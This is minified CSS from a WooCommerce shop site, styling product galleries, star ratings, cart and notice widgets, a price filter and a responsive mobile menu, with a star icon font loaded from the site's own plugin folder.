.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:48.1%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:30.7966666667%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:22.15%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:16.96%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.stock:empty:before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}@media screen and (min-width:768px){.col2-set .form-row-first{float:left;margin-right:3.8%}.col2-set .form-row-last{float:right;margin-right:0}.col2-set .form-row-first,.col2-set .form-row-last{width:48.1%}}.site-header-cart{position:relative;margin:0;padding:0;content:"";display:table;table-layout:fixed}.site-header-cart .cart-contents{text-decoration:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .product_list_widget{margin:0;padding:0}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:5.3em;font-family:'star';font-weight:400}.star-rating:before{content:"\53\53\53\53\53";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#4169e1}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"star";content:"\53";color:#404040;text-indent:0;opacity:.25}p.stars a:hover~a:before{content:"\53";color:#404040;opacity:.25}p.stars:hover a:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active~a:before{content:"\53";color:#404040;opacity:.25}p.stars.selected a:not(.active):before{content:"\53";color:#4169e1;opacity:1}.woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0;text-align:left}.woocommerce-tabs ul.tabs li{display:block;margin:0;position:relative}.woocommerce-tabs ul.tabs li a{padding:1em 0;display:block}.woocommerce-tabs .panel h2:first-of-type{margin-bottom:1em}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #e2401c}.required{color:red}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{content:"";display:table;table-layout:fixed;background-color:#0f834d;clear:both}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;background-color:#3d9cd2;z-index:9999}@media screen and (min-width:48em){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{left:0;display:block}}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:none;background:#4169e1;box-sizing:border-box;margin-top:-.25em;opacity:1}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:#4169e1}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}.archive.post-type-archive.post-type-archive-product ul.products li.product img{display:block;width:100%;height:170px;object-fit:cover}.archive.post-type-archive.post-type-archive-product ul.products li.product{width:29% !important}@media (max-width:991px){.archive.post-type-archive.post-type-archive-product ul.products li.product{width:46% !important}}@media (max-width:767px){.archive.post-type-archive.post-type-archive-product ul.products li.product{width:100% !important}.archive.post-type-archive.post-type-archive-product ul.products li.product img{height:210px}}
@font-face{font-family:"star";src:url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.eot");src:url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");font-weight:400;font-style:normal}
button#responsive-menu-button,#responsive-menu-container{display:none;-webkit-text-size-adjust:100%}@media screen and (max-width:797px){#responsive-menu-container{display:block}#responsive-menu-container{position:fixed;top:0;bottom:0;z-index:99998;padding-bottom:5px;margin-bottom:-5px;outline:1px solid transparent;overflow-y:auto;overflow-x:hidden}#responsive-menu-container .responsive-menu-search-box{width:100%;padding:0 2%;border-radius:2px;height:50px;-webkit-appearance:none}#responsive-menu-container.push-left,#responsive-menu-container.slide-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.responsive-menu-open #responsive-menu-container.push-left,.responsive-menu-open #responsive-menu-container.slide-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-container.push-top,#responsive-menu-container.slide-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.responsive-menu-open #responsive-menu-container.push-top,.responsive-menu-open #responsive-menu-container.slide-top{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-container.push-right,#responsive-menu-container.slide-right{transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%)}.responsive-menu-open #responsive-menu-container.push-right,.responsive-menu-open #responsive-menu-container.slide-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-container.push-bottom,#responsive-menu-container.slide-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.responsive-menu-open #responsive-menu-container.push-bottom,.responsive-menu-open #responsive-menu-container.slide-bottom{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-container,#responsive-menu-container:before,#responsive-menu-container:after,#responsive-menu-container *,#responsive-menu-container *:before,#responsive-menu-container *:after{box-sizing:border-box;margin:0;padding:0}#responsive-menu-container #responsive-menu-search-box,#responsive-menu-container #responsive-menu-additional-content,#responsive-menu-container #responsive-menu-title{padding:25px 5%}#responsive-menu-container #responsive-menu,#responsive-menu-container #responsive-menu ul{width:100%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu{display:none}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open{display:block}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link{padding-left:10%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link{padding-left:15%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link{padding-left:20%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link{padding-left:25%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link{padding-left:30%}#responsive-menu-container li.responsive-menu-item{width:100%;list-style:none}#responsive-menu-container li.responsive-menu-item a{width:100%;display:block;text-decoration:none;padding:0 5%;position:relative}#responsive-menu-container li.responsive-menu-item a .fa{margin-right:15px}#responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden}#responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa{margin-right:0}button#responsive-menu-button .responsive-menu-button-icon-inactive{display:none}button#responsive-menu-button{z-index:99999;display:none;overflow:hidden;outline:none}button#responsive-menu-button img{max-width:100%}.responsive-menu-label{display:inline-block;font-weight:600;margin:0 5px;vertical-align:middle}.responsive-menu-label .responsive-menu-button-text-open{display:none}.responsive-menu-accessible{display:inline-block}.responsive-menu-accessible .responsive-menu-box{display:inline-block;vertical-align:middle}.responsive-menu-label.responsive-menu-label-top,.responsive-menu-label.responsive-menu-label-bottom{display:block;margin:0 auto}button#responsive-menu-button{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.responsive-menu-box{width:25px;height:19px;display:inline-block;position:relative}.responsive-menu-inner{display:block;top:50%;margin-top:-1.5px}.responsive-menu-inner,.responsive-menu-inner:before,.responsive-menu-inner:after{width:25px;height:3px;background-color:#fff;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.responsive-menu-open .responsive-menu-inner,.responsive-menu-open .responsive-menu-inner:before,.responsive-menu-open .responsive-menu-inner:after{background-color:#fff}button#responsive-menu-button:hover .responsive-menu-inner,button#responsive-menu-button:hover .responsive-menu-inner:before,button#responsive-menu-button:hover .responsive-menu-inner:after,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner:before,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner:after,button#responsive-menu-button:focus .responsive-menu-inner,button#responsive-menu-button:focus .responsive-menu-inner:before,button#responsive-menu-button:focus .responsive-menu-inner:after,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner:before,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner:after{background-color:#fff}.responsive-menu-inner:before,.responsive-menu-inner:after{content:"";display:block}.responsive-menu-inner:before{top:-8px}.responsive-menu-inner:after{bottom:-8px}.responsive-menu-boring .responsive-menu-inner,.responsive-menu-boring .responsive-menu-inner:before,.responsive-menu-boring .responsive-menu-inner:after{transition-property:none}.responsive-menu-boring.is-active .responsive-menu-inner{transform:rotate(45deg)}.responsive-menu-boring.is-active .responsive-menu-inner:before{top:0;opacity:0}.responsive-menu-boring.is-active .responsive-menu-inner:after{bottom:0;transform:rotate(-90deg)}button#responsive-menu-button{width:55px;height:55px;position:fixed;top:15px;right:5%;background:#000}.responsive-menu-open button#responsive-menu-button{background:#000}.responsive-menu-open button#responsive-menu-button:hover,.responsive-menu-open button#responsive-menu-button:focus,button#responsive-menu-button:hover,button#responsive-menu-button:focus{background:#000}button#responsive-menu-button .responsive-menu-box{color:#fff}.responsive-menu-open button#responsive-menu-button .responsive-menu-box{color:#fff}.responsive-menu-label{color:#fff;font-size:14px;line-height:13px}button#responsive-menu-button{display:inline-block;transition:transform .5s,background-color .5s}#responsive-menu-container{width:75%;left:0;transition:transform .5s;text-align:left;background:#212121}#responsive-menu-container #responsive-menu-wrapper{background:#212121}#responsive-menu-container #responsive-menu-additional-content{color:#fff}#responsive-menu-container .responsive-menu-search-box{background:#fff;border:2px solid #dadada;color:#333}#responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-container .responsive-menu-search-box:-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-container .responsive-menu-search-box::-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-container .responsive-menu-item-link,#responsive-menu-container #responsive-menu-title,#responsive-menu-container .responsive-menu-subarrow{transition:background-color .5s,border-color .5s,color .5s}#responsive-menu-container #responsive-menu-title{background-color:#212121;color:#fff;font-size:13px}#responsive-menu-container #responsive-menu-title a{color:#fff;font-size:13px;text-decoration:none}#responsive-menu-container #responsive-menu-title a:hover{color:#fff}#responsive-menu-container #responsive-menu-title:hover{background-color:#212121;color:#fff}#responsive-menu-container #responsive-menu-title:hover a{color:#fff}#responsive-menu-container #responsive-menu-title #responsive-menu-title-image{display:inline-block;vertical-align:middle}#responsive-menu-container #responsive-menu>li.responsive-menu-item:first-child>a{border-top:1px solid #212121}#responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link{font-size:13px}#responsive-menu-container #responsive-menu li.responsive-menu-item a{height:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow{right:0;height:40px;line-height:40px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-current-item>.responsive-menu-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-current-item>.responsive-menu-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu>li.responsive-menu-item:first-child>a{border-top:1px solid #212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link{font-size:13px}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a{height:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow{right:0;height:40px;line-height:px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item>.responsive-menu-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item>.responsive-menu-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}}
.dop_footer_menu a{color:#fff;text-decoration:none}.dop_footer_menu li{list-style-type:none}.dop_footer_menu{padding:0;position:relative;left:-20px}